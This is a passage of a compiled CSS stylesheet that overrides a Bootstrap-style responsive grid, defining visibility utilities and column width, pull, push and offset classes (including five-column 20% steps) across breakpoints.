@media (min-width: 768px) {
  .hidden-md-up {
    display: none !important; } }

@media (max-width: 991px) {
  .hidden-md-down {
    display: none !important; } }

@media (min-width: 992px) {
  .hidden-lg-up {
    display: none !important; } }

@media (max-width: 1199px) {
  .hidden-lg-down {
    display: none !important; } }

@media (min-width: 1200px) {
  .hidden-xl-up {
    display: none !important; } }

.hidden-xl-down {
  display: none !important; }

.visible-print-block {
  display: none !important; }
  @media print {
    .visible-print-block {
      display: block !important; } }

.visible-print-inline {
  display: none !important; }
  @media print {
    .visible-print-inline {
      display: inline !important; } }

.visible-print-inline-block {
  display: none !important; }
  @media print {
    .visible-print-inline-block {
      display: inline-block !important; } }

@media print {
  .hidden-print {
    display: none !important; } }

/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/*simpes tolgo override del bootstrap che è da terroristi*/
/*.container {
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px; }
  .container::after {
    content: "";
    display: table;
    clear: both; }
  @media (min-width: 576px) {
    .container {
      width: 540px;
      max-width: 100%; } }
  @media (min-width: 768px) {
    .container {
      width: 750px;
      max-width: 100%; } }
  @media (min-width: 992px) {
    .container {
      width: 970px;
      max-width: 100%; } }
  @media (min-width: 1200px) {
    .container {
      width: 1200px;
      max-width: 100%; } }*/

.container-fluid {
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px; }
  .container-fluid::after {
    content: "";
    display: table;
    clear: both; }

.row {
  margin-right: -15px;
  margin-left: -15px; }
  .row::after {
    content: "";
    display: table;
    clear: both; }
  @media (min-width: 576px) {
    .row {
      margin-right: -15px;
      margin-left: -15px; } }
  @media (min-width: 768px) {
    .row {
      margin-right: -15px;
      margin-left: -15px; } }
  @media (min-width: 992px) {
    .row {
      margin-right: -15px;
      margin-left: -15px; } }
  @media (min-width: 1200px) {
    .row {
      margin-right: -15px;
      margin-left: -15px; } }

.col-xs, .col-xs-2-4, .col-xs-4-8, .col-xs-7-2, .col-xs-9-6, .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm, .col-sm-2-4, .col-sm-4-8, .col-sm-7-2, .col-sm-9-6, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md, .col-md-2-4, .col-md-4-8, .col-md-7-2, .col-md-9-6, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg, .col-lg-2-4, .col-lg-4-8, .col-lg-7-2, .col-lg-9-6, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl, .col-xl-2-4, .col-xl-4-8, .col-xl-7-2, .col-xl-9-6, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px; }
  @media (min-width: 576px) {
    .col-xs, .col-xs-2-4, .col-xs-4-8, .col-xs-7-2, .col-xs-9-6, .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm, .col-sm-2-4, .col-sm-4-8, .col-sm-7-2, .col-sm-9-6, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md, .col-md-2-4, .col-md-4-8, .col-md-7-2, .col-md-9-6, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg, .col-lg-2-4, .col-lg-4-8, .col-lg-7-2, .col-lg-9-6, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl, .col-xl-2-4, .col-xl-4-8, .col-xl-7-2, .col-xl-9-6, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12 {
      padding-right: 15px;
      padding-left: 15px; } }
  @media (min-width: 768px) {
    .col-xs, .col-xs-2-4, .col-xs-4-8, .col-xs-7-2, .col-xs-9-6, .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm, .col-sm-2-4, .col-sm-4-8, .col-sm-7-2, .col-sm-9-6, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md, .col-md-2-4, .col-md-4-8, .col-md-7-2, .col-md-9-6, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg, .col-lg-2-4, .col-lg-4-8, .col-lg-7-2, .col-lg-9-6, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl, .col-xl-2-4, .col-xl-4-8, .col-xl-7-2, .col-xl-9-6, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12 {
      padding-right: 15px;
      padding-left: 15px; } }
  @media (min-width: 992px) {
    .col-xs, .col-xs-2-4, .col-xs-4-8, .col-xs-7-2, .col-xs-9-6, .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm, .col-sm-2-4, .col-sm-4-8, .col-sm-7-2, .col-sm-9-6, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md, .col-md-2-4, .col-md-4-8, .col-md-7-2, .col-md-9-6, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg, .col-lg-2-4, .col-lg-4-8, .col-lg-7-2, .col-lg-9-6, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl, .col-xl-2-4, .col-xl-4-8, .col-xl-7-2, .col-xl-9-6, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12 {
      padding-right: 15px;
      padding-left: 15px; } }
  @media (min-width: 1200px) {
    .col-xs, .col-xs-2-4, .col-xs-4-8, .col-xs-7-2, .col-xs-9-6, .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm, .col-sm-2-4, .col-sm-4-8, .col-sm-7-2, .col-sm-9-6, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md, .col-md-2-4, .col-md-4-8, .col-md-7-2, .col-md-9-6, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg, .col-lg-2-4, .col-lg-4-8, .col-lg-7-2, .col-lg-9-6, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl, .col-xl-2-4, .col-xl-4-8, .col-xl-7-2, .col-xl-9-6, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12 {
      padding-right: 15px;
      padding-left: 15px; } }

.col-xs-1 {
  float: left;
  width: 8.33333%; }

.col-xs-2 {
  float: left;
  width: 16.66667%; }

.col-xs-3 {
  float: left;
  width: 25%; }

.col-xs-4 {
  float: left;
  width: 33.33333%; }

.col-xs-5 {
  float: left;
  width: 41.66667%; }

.col-xs-6 {
  float: left;
  width: 50%; }

.col-xs-7 {
  float: left;
  width: 58.33333%; }

.col-xs-8 {
  float: left;
  width: 66.66667%; }

.col-xs-9 {
  float: left;
  width: 75%; }

.col-xs-10 {
  float: left;
  width: 83.33333%; }

.col-xs-11 {
  float: left;
  width: 91.66667%; }

.col-xs-12 {
  float: left;
  width: 100%; }

.col-xs-2-4 {
  float: left;
  width: 20%; }

.col-xs-4-8 {
  float: left;
  width: 40%; }

.col-xs-7-2 {
  float: left;
  width: 60%; }

.col-xs-9-6 {
  float: left;
  width: 80%; }

.pull-xs-0 {
  right: auto; }

.pull-xs-1 {
  right: 8.33333%; }

.pull-xs-2 {
  right: 16.66667%; }

.pull-xs-3 {
  right: 25%; }

.pull-xs-4 {
  right: 33.33333%; }

.pull-xs-5 {
  right: 41.66667%; }

.pull-xs-6 {
  right: 50%; }

.pull-xs-7 {
  right: 58.33333%; }

.pull-xs-8 {
  right: 66.66667%; }

.pull-xs-9 {
  right: 75%; }

.pull-xs-10 {
  right: 83.33333%; }

.pull-xs-11 {
  right: 91.66667%; }

.pull-xs-12 {
  right: 100%; }

.pull-xs-2-4 {
  right: 20%; }

.pull-xs-4-8 {
  right: 40%; }

.pull-xs-7-2 {
  right: 60%; }

.pull-xs-9-6 {
  right: 80%; }

.push-xs-0 {
  left: auto; }

.push-xs-1 {
  left: 8.33333%; }

.push-xs-2 {
  left: 16.66667%; }

.push-xs-3 {
  left: 25%; }

.push-xs-4 {
  left: 33.33333%; }

.push-xs-5 {
  left: 41.66667%; }

.push-xs-6 {
  left: 50%; }

.push-xs-7 {
  left: 58.33333%; }

.push-xs-8 {
  left: 66.66667%; }

.push-xs-9 {
  left: 75%; }

.push-xs-10 {
  left: 83.33333%; }

.push-xs-11 {
  left: 91.66667%; }

.push-xs-12 {
  left: 100%; }

.push-xs-2-4 {
  left: 20%; }

.push-xs-4-8 {
  left: 40%; }

.push-xs-7-2 {
  left: 60%; }

.push-xs-9-6 {
  left: 80%; }

.offset-xs-2-4 {
  margin-left: 20%; }

.offset-xs-4-8 {
  margin-left: 40%; }

.offset-xs-7-2 {
  margin-left: 60%; }

.offset-xs-9-6 {
  margin-left: 80%; }

.offset-xs-1 {
  margin-left: 8.33333%; }

.offset-xs-2-4 {
  margin-left: 20%; }

.offset-xs-4-8 {
  margin-left: 40%; }

.offset-xs-7-2 {
  margin-left: 60%; }

.offset-xs-9-6 {
  margin-left: 80%; }

.offset-xs-2 {
  margin-left: 16.66667%; }

.offset-xs-2-4 {
  margin-left: 20%; }

.offset-xs-4-8 {
  margin-left: 40%; }

.offset-xs-7-2 {
  margin-left: 60%; }

.offset-xs-9-6 {
  margin-left: 80%; }

.offset-xs-3 {
  margin-left: 25%; }

.offset-xs-2-4 {
  margin-left: 20%; }

.offset-xs-4-8 {
  margin-left: 40%; }

.offset-xs-7-2 {
  margin-left: 60%; }

.offset-xs-9-6 {
  margin-left: 80%; }

.offset-xs-4 {
  margin-left: 33.33333%; }

.offset-xs-2-4 {
  margin-left: 20%; }

.offset-xs-4-8 {
  margin-left: 40%; }

.offset-xs-7-2 {
  margin-left: 60%; }

.offset-xs-9-6 {
  margin-left: 80%; }

.offset-xs-5 {
  margin-left: 41.66667%; }

.offset-xs-2-4 {
  margin-left: 20%; }

.offset-xs-4-8 {
  margin-left: 40%; }

.offset-xs-7-2 {
  margin-left: 60%; }

.offset-xs-9-6 {
  margin-left: 80%; }

.offset-xs-6 {
  margin-left: 50%; }

.offset-xs-2-4 {
  margin-left: 20%; }

.offset-xs-4-8 {
  margin-left: 40%; }

.offset-xs-7-2 {
  margin-left: 60%; }

.offset-xs-9-6 {
  margin-left: 80%; }

.offset-xs-7 {
  margin-left: 58.33333%; }

.offset-xs-2-4 {
  margin-left: 20%; }

.offset-xs-4-8 {
  margin-left: 40%; }

.offset-xs-7-2 {
  margin-left: 60%; }

.offset-xs-9-6 {
  margin-left: 80%; }

.offset-xs-8 {
  margin-left: 66.66667%; }

.offset-xs-2-4 {
  margin-left: 20%; }

.offset-xs-4-8 {
  margin-left: 40%; }

.offset-xs-7-2 {
  margin-left: 60%; }

.offset-xs-9-6 {
  margin-left: 80%; }

.offset-xs-9 {
  margin-left: 75%; }

.offset-xs-2-4 {
  margin-left: 20%; }

.offset-xs-4-8 {
  margin-left: 40%; }

.offset-xs-7-2 {
  margin-left: 60%; }

.offset-xs-9-6 {
  margin-left: 80%; }

.offset-xs-10 {
  margin-left: 83.33333%; }

.offset-xs-2-4 {
  margin-left: 20%; }

.offset-xs-4-8 {
  margin-left: 40%; }

.offset-xs-7-2 {
  margin-left: 60%; }

.offset-xs-9-6 {
  margin-left: 80%; }

.offset-xs-11 {
  margin-left: 91.66667%; }

.offset-xs-2-4 {
  margin-left: 20%; }

.offset-xs-4-8 {
  margin-left: 40%; }

.offset-xs-7-2 {
  margin-left: 60%; }

.offset-xs-9-6 {
  margin-left: 80%; }

@media (min-width: 576px) {
  .col-sm-1 {
    float: left;
    width: 8.33333%; }

  .col-sm-2 {
    float: left;
    width: 16.66667%; }

  .col-sm-3 {
    float: left;
    width: 25%; }

  .col-sm-4 {
    float: left;
    width: 33.33333%; }

  .col-sm-5 {
    float: left;
    width: 41.66667%; }

  .col-sm-6 {
    float: left;
    width: 50%; }

  .col-sm-7 {
    float: left;
    width: 58.33333%; }

  .col-sm-8 {
    float: left;
    width: 66.66667%; }

  .col-sm-9 {
    float: left;
    width: 75%; }

  .col-sm-10 {
    float: left;
    width: 83.33333%; }

  .col-sm-11 {
    float: left;
    width: 91.66667%; }

  .col-sm-12 {
    float: left;
    width: 100%; }

  .col-sm-2-4 {
    float: left;
    width: 20%; }

  .col-sm-4-8 {
    float: left;
    width: 40%; }

  .col-sm-7-2 {
    float: left;
    width: 60%; }

  .col-sm-9-6 {
    float: left;
    width: 80%; }

  .pull-sm-0 {
    right: auto; }

  .pull-sm-1 {
    right: 8.33333%; }

  .pull-sm-2 {
    right: 16.66667%; }

  .pull-sm-3 {
    right: 25%; }

  .pull-sm-4 {
    right: 33.33333%; }

  .pull-sm-5 {
    right: 41.66667%; }

  .pull-sm-6 {
    right: 50%; }

  .pull-sm-7 {
    right: 58.33333%; }

  .pull-sm-8 {
    right: 66.66667%; }

  .pull-sm-9 {
    right: 75%; }

  .pull-sm-10 {
    right: 83.33333%; }

  .pull-sm-11 {
    right: 91.66667%; }

  .pull-sm-12 {
    right: 100%; }

  .pull-sm-2-4 {
    right: 20%; }

  .pull-sm-4-8 {
    right: 40%; }

  .pull-sm-7-2 {
    right: 60%; }

  .pull-sm-9-6 {
    right: 80%; }

  .push-sm-0 {
    left: auto; }

  .push-sm-1 {
    left: 8.33333%; }

  .push-sm-2 {
    left: 16.66667%; }

  .push-sm-3 {
    left: 25%; }

  .push-sm-4 {
    left: 33.33333%; }

  .push-sm-5 {
    left: 41.66667%; }

  .push-sm-6 {
    left: 50%; }

  .push-sm-7 {
    left: 58.33333%; }

  .push-sm-8 {
    left: 66.66667%; }

  .push-sm-9 {
    left: 75%; }

  .push-sm-10 {
    left: 83.33333%; }

  .push-sm-11 {
    left: 91.66667%; }

  .push-sm-12 {
    left: 100%; }

  .push-sm-2-4 {
    left: 20%; }

  .push-sm-4-8 {
    left: 40%; }

  .push-sm-7-2 {
    left: 60%; }

  .push-sm-9-6 {
    left: 80%; }

  .offset-sm-0 {
    margin-left: 0%; }

  .offset-sm-2-4 {
    margin-left: 20%; }

  .offset-sm-4-8 {
    margin-left: 40%; }

  .offset-sm-7-2 {
    margin-left: 60%; }

  .offset-sm-9-6 {
    margin-left: 80%; }

  .offset-sm-1 {
    margin-left: 8.33333%; }

  .offset-sm-2-4 {
    margin-left: 20%; }

  .offset-sm-4-8 {
    margin-left: 40%; }

  .offset-sm-7-2 {
    margin-left: 60%; }

  .offset-sm-9-6 {
    margin-left: 80%; }

  .offset-sm-2 {
    margin-left: 16.66667%; }

  .offset-sm-2-4 {
    margin-left: 20%; }

  .offset-sm-4-8 {
    margin-left: 40%; }

  .offset-sm-7-2 {
    margin-left: 60%; }

  .offset-sm-9-6 {
    margin-left: 80%; }

  .offset-sm-3 {
    margin-left: 25%; }

  .offset-sm-2-4 {
    margin-left: 20%; }

  .offset-sm-4-8 {
    margin-left: 40%; }

  .offset-sm-7-2 {
    margin-left: 60%; }

  .offset-sm-9-6 {
    margin-left: 80%; }

  .offset-sm-4 {
    margin-left: 33.33333%; }

  .offset-sm-2-4 {
    margin-left: 20%; }

  .offset-sm-4-8 {
    margin-left: 40%; }

  .offset-sm-7-2 {
    margin-left: 60%; }

  .offset-sm-9-6 {
    margin-left: 80%; }

  .offset-sm-5 {
    margin-left: 41.66667%; }

  .offset-sm-2-4 {
    margin-left: 20%; }

  .offset-sm-4-8 {
    margin-left: 40%; }

  .offset-sm-7-2 {
    margin-left: 60%; }

  .offset-sm-9-6 {
    margin-left: 80%; }

  .offset-sm-6 {
    margin-left: 50%; }

  .offset-sm-2-4 {
    margin-left: 20%; }

  .offset-sm-4-8 {
    margin-left: 40%; }

  .offset-sm-7-2 {
    margin-left: 60%; }

  .offset-sm-9-6 {
    margin-left: 80%; }

  .offset-sm-7 {
    margin-left: 58.33333%; }

  .offset-sm-2-4 {
    margin-left: 20%; }

  .offset-sm-4-8 {
    margin-left: 40%; }

  .offset-sm-7-2 {
    margin-left: 60%; }

  .offset-sm-9-6 {
    margin-left: 80%; }

  .offset-sm-8 {
    margin-left: 66.66667%; }

  .offset-sm-2-4 {
    margin-left: 20%; }

  .offset-sm-4-8 {
    margin-left: 40%; }

  .offset-sm-7-2 {
    margin-left: 60%; }

  .offset-sm-9-6 {
    margin-left: 80%; }

  .offset-sm-9 {
    margin-left: 75%; }

  .offset-sm-2-4 {
    margin-left: 20%; }

  .offset-sm-4-8 {
    margin-left: 40%; }

  .offset-sm-7-2 {
    margin-left: 60%; }

  .offset-sm-9-6 {
    margin-left: 80%; }

  .offset-sm-10 {
    margin-left: 83.33333%; }

  .offset-sm-2-4 {
    margin-left: 20%; }

  .offset-sm-4-8 {
    margin-left: 40%; }

  .offset-sm-7-2 {
    margin-left: 60%; }

  .offset-sm-9-6 {
    margin-left: 80%; }

  .offset-sm-11 {
    margin-left: 91.66667%; }

  .offset-sm-2-4 {
    margin-left: 20%; }

  .offset-sm-4-8 {
    margin-left: 40%; }

  .offset-sm-7-2 {
    margin-left: 60%; }

  .offset-sm-9-6 {
    margin-left: 80%; } }
@media (min-width: 768px) {
  .col-md-1 {
    float: left;
    width: 8.33333%; }

  .col-md-2 {
    float: left;
    width: 16.66667%; }

  .col-md-3 {
    float: left;
    width: 25%; }

  .col-md-4 {
    float: left;
    width: 33.33333%; }

  .col-md-5 {
    float: left;
    width: 41.66667%; }

  .col-md-6 {
    float: left;
    width: 50%; }

  .col-md-7 {
    float: left;
    width: 58.33333%; }

  .col-md-8 {
    float: left;
    width: 66.66667%; }

  .col-md-9 {
    float: left;
    width: 75%; }

  .col-md-10 {
    float: left;
    width: 83.33333%; }

  .col-md-11 {
    float: left;
    width: 91.66667%; }

  .col-md-12 {
    float: left;
    width: 100%; }

  .col-md-2-4 {
    float: left;
    width: 20%; }

  .col-md-4-8 {
    float: left;
    width: 40%; }

  .col-md-7-2 {
    float: left;
    width: 60%; }

  .col-md-9-6 {
    float: left;
    width: 80%; }

  .pull-md-0 {
    right: auto; }

  .pull-md-1 {
    right: 8.33333%; }

  .pull-md-2 {
    right: 16.66667%; }

  .pull-md-3 {
    right: 25%; }

  .pull-md-4 {
    right: 33.33333%; }

  .pull-md-5 {
    right: 41.66667%; }

  .pull-md-6 {
    right: 50%; }

  .pull-md-7 {
    right: 58.33333%; }

  .pull-md-8 {
    right: 66.66667%; }

  .pull-md-9 {
    right: 75%; }

  .pull-md-10 {
    right: 83.33333%; }

  .pull-md-11 {
    right: 91.66667%; }

  .pull-md-12 {
    right: 100%; }

  .pull-md-2-4 {
    right: 20%; }

  .pull-md-4-8 {
    right: 40%; }

  .pull-md-7-2 {
    right: 60%; }

  .pull-md-9-6 {
    right: 80%; }

  .push-md-0 {
    left: auto; }

  .push-md-1 {
    left: 8.33333%; }

  .push-md-2 {
    left: 16.66667%; }

  .push-md-3 {
    left: 25%; }

  .push-md-4 {
    left: 33.33333%; }

  .push-md-5 {
    left: 41.66667%; }

  .push-md-6 {
    left: 50%; }

  .push-md-7 {
    left: 58.33333%; }

  .push-md-8 {
    left: 66.66667%; }

  .push-md-9 {
    left: 75%; }

  .push-md-10 {
    left: 83.33333%; }

  .push-md-11 {
    left: 91.66667%; }

  .push-md-12 {
    left: 100%; }

  .push-md-2-4 {
    left: 20%; }

  .push-md-4-8 {
    left: 40%; }

  .push-md-7-2 {
    left: 60%; }

  .push-md-9-6 {
    left: 80%; }

  .offset-md-0 {
    margin-left: 0%; }

  .offset-md-2-4 {
    margin-left: 20%; }

  .offset-md-4-8 {
    margin-left: 40%; }

  .offset-md-7-2 {
    margin-left: 60%; }

  .offset-md-9-6 {
    margin-left: 80%; }

  .offset-md-1 {
    margin-left: 8.33333%; }

  .offset-md-2-4 {
    margin-left: 20%; }

  .offset-md-4-8 {
    margin-left: 40%; }

  .offset-md-7-2 {
    margin-left: 60%; }

  .offset-md-9-6 {
    margin-left: 80%; }

  .offset-md-2 {
    margin-left: 16.66667%; }

  .offset-md-2-4 {
    margin-left: 20%; }

  .offset-md-4-8 {
    margin-left: 40%; }

  .offset-md-7-2 {
    margin-left: 60%; }

  .offset-md-9-6 {
    margin-left: 80%; }

  .offset-md-3 {
    margin-left: 25%; }

  .offset-md-2-4 {
    margin-left: 20%; }

  .offset-md-4-8 {
    margin-left: 40%; }

  .offset-md-7-2 {
    margin-left: 60%; }

  .offset-md-9-6 {
    margin-left: 80%; }

  .offset-md-4 {
    margin-left: 33.33333%; }

  .offset-md-2-4 {
    margin-left: 20%; }

  .offset-md-4-8 {
    margin-left: 40%; }

  .offset-md-7-2 {
    margin-left: 60%; }

  .offset-md-9-6 {
    margin-left: 80%; }

  .offset-md-5 {
    margin-left: 41.66667%; }

  .offset-md-2-4 {
    margin-left: 20%; }

  .offset-md-4-8 {
    margin-left: 40%; }

  .offset-md-7-2 {
    margin-left: 60%; }

  .offset-md-9-6 {
    margin-left: 80%; }

  .offset-md-6 {
    margin-left: 50%; }

  .offset-md-2-4 {
    margin-left: 20%; }

  .offset-md-4-8 {
    margin-left: 40%; }

  .offset-md-7-2 {
    margin-left: 60%; }

  .offset-md-9-6 {
    margin-left: 80%; }

  .offset-md-7 {
    margin-left: 58.33333%; }

  .offset-md-2-4 {
    margin-left: 20%; }

  .offset-md-4-8 {
    margin-left: 40%; }

  .offset-md-7-2 {
    margin-left: 60%; }

  .offset-md-9-6 {
    margin-left: 80%; }

  .offset-md-8 {
    margin-left: 66.66667%; }

  .offset-md-2-4 {
    margin-left: 20%; }

  .offset-md-4-8 {
    margin-left: 40%; }

  .offset-md-7-2 {
    margin-left: 60%; }

  .offset-md-9-6 {
    margin-left: 80%; }

  .offset-md-9 {
    margin-left: 75%; }

  .offset-md-2-4 {
    margin-left: 20%; }

  .offset-md-4-8 {
    margin-left: 40%; }

  .offset-md-7-2 {
    margin-left: 60%; }

  .offset-md-9-6 {
    margin-left: 80%; }

  .offset-md-10 {
    margin-left: 83.33333%; }

  .offset-md-2-4 {
    margin-left: 20%; }

  .offset-md-4-8 {
    margin-left: 40%; }

  .offset-md-7-2 {
    margin-left: 60%; }

  .offset-md-9-6 {
    margin-left: 80%; }

  .offset-md-11 {
    margin-left: 91.66667%; }

  .offset-md-2-4 {
    margin-left: 20%; }

  .offset-md-4-8 {
    margin-left: 40%; }

  .offset-md-7-2 {
    margin-left: 60%; }

  .offset-md-9-6 {
    margin-left: 80%; } }
@media (min-width: 992px) {
  .col-lg-1 {
    float: left;
    width: 8.33333%; }

  .col-lg-2 {
    float: left;
    width: 16.66667%; }

  .col-lg-3 {
    float: left;
    width: 25%; }

  .col-lg-4 {
    float: left;
    width: 33.33333%; }

  .col-lg-5 {
    float: left;
    width: 41.66667%; }

  .col-lg-6 {
    float: left;
    width: 50%; }

  .col-lg-7 {
    float: left;
    width: 58.33333%; }

  .col-lg-8 {
    float: left;
    width: 66.66667%; }

  .col-lg-9 {
    float: left;
    width: 75%; }

  .col-lg-10 {
    float: left;
    width: 83.33333%; }

  .col-lg-11 {
    float: left;
    width: 91.66667%; }

  .col-lg-12 {
    float: left;
    width: 100%; }

  .col-lg-2-4 {
    float: left;
    width: 20%; }

  .col-lg-4-8 {
    float: left;
    width: 40%; }

  .col-lg-7-2 {
    float: left;
    width: 60%; }

  .col-lg-9-6 {
    float: left;
    width: 80%; }

  .pull-lg-0 {
    right: auto; }

  .pull-lg-1 {
    right: 8.33333%; }

  .pull-lg-2 {
    right: 16.66667%; }

  .pull-lg-3 {
    right: 25%; }

  .pull-lg-4 {
    right: 33.33333%; }

  .pull-lg-5 {
    right: 41.66667%; }

  .pull-lg-6 {
    right: 50%; }

  .pull-lg-7 {
    right: 58.33333%; }

  .pull-lg-8 {
    right: 66.66667%; }

  .pull-lg-9 {
    right: 75%; }

  .pull-lg-10 {
    right: 83.33333%; }

  .pull-lg-11 {
    right: 91.66667%; }

  .pull-lg-12 {
    right: 100%; }

  .pull-lg-2-4 {
    right: 20%; }

  .pull-lg-4-8 {
    right: 40%; }

  .pull-lg-7-2 {
    right: 60%; }

  .pull-lg-9-6 {
    right: 80%; }

  .push-lg-0 {
    left: auto; }

  .push-lg-1 {
    left: 8.33333%; }

  .push-lg-2 {
    left: 16.66667%; }

  .push-lg-3 {
    left: 25%; }

  .push-lg-4 {
    left: 33.33333%; }

  .push-lg-5 {
    left: 41.66667%; }

  .push-lg-6 {
    left: 50%; }

  .push-lg-7 {
    left: 58.33333%; }

  .push-lg-8 {
    left: 66.66667%; }

  .push-lg-9 {
    left: 75%; }

  .push-lg-10 {
    left: 83.33333%; }

  .push-lg-11 {
    left: 91.66667%; }

  .push-lg-12 {
    left: 100%; }

  .push-lg-2-4 {
    left: 20%; }

  .push-lg-4-8 {
    left: 40%; }

  .push-lg-7-2 {
    left: 60%; }

  .push-lg-9-6 {
    left: 80%; }

  .offset-lg-0 {
    margin-left: 0%; }

  .offset-lg-2-4 {
    margin-left: 20%; }

  .offset-lg-4-8 {
    margin-left: 40%; }

  .offset-lg-7-2 {
    margin-left: 60%; }

  .offset-lg-9-6 {
    margin-left: 80%; }

  .offset-lg-1 {
    margin-left: 8.33333%; }

  .offset-lg-2-4 {
    margin-left: 20%; }

  .offset-lg-4-8 {
    margin-left: 40%; }

  .offset-lg-7-2 {
    margin-left: 60%; }

  .offset-lg-9-6 {
    margin-left: 80%; }

  .offset-lg-2 {
    margin-left: 16.66667%; }

  .offset-lg-2-4 {
    margin-left: 20%; }

  .offset-lg-4-8 {
    margin-left: 40%; }

  .offset-lg-7-2 {
    margin-left: 60%; }

  .offset-lg-9-6 {
    margin-left: 80%; }

  .offset-lg-3 {
    margin-left: 25%; }

  .offset-lg-2-4 {
    margin-left: 20%; }

  .offset-lg-4-8 {
    margin-left: 40%; }

  .offset-lg-7-2 {
    margin-left: 60%; }

  .offset-lg-9-6 {
    margin-left: 80%; }

  .offset-lg-4 {
    margin-left: 33.33333%; }

  .offset-lg-2-4 {
    margin-left: 20%; }

  .offset-lg-4-8 {
    margin-left: 40%; }

  .offset-lg-7-2 {
    margin-left: 60%; }

  .offset-lg-9-6 {
    margin-left: 80%; }

  .offset-lg-5 {
    margin-left: 41.66667%; }

  .offset-lg-2-4 {
    margin-left: 20%; }

  .offset-lg-4-8 {
    margin-left: 40%; }

  .offset-lg-7-2 {
    margin-left: 60%; }

  .offset-lg-9-6 {
    margin-left: 80%; }

  .offset-lg-6 {
    margin-left: 50%; }

  .offset-lg-2-4 {
    margin-left: 20%; }

  .offset-lg-4-8 {
    margin-left: 40%; }

  .offset-lg-7-2 {
    margin-left: 60%; }

  .offset-lg-9-6 {
    margin-left: 80%; }

  .offset-lg-7 {
    margin-left: 58.33333%; }

  .offset-lg-2-4 {
    margin-left: 20%; }

